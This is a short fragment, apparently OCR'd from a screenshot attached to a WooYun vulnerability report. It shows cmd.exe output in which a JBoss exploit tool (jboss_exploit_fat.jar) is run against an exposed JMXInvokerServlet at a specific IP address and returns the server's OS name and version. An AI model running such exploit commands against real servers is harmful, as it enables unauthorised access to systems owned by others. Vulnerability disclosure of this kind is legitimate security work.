 管理员: cmd.exe
133:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows 2003
J:\工具\CMS漏洞\jboss_exp>java -jar jboss_exploit_fat.jar -i http://123.232.100.
133:8080/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVersion
5.2
J:\工具\CMS漏洞\jboss_exp>
www.wooyun.org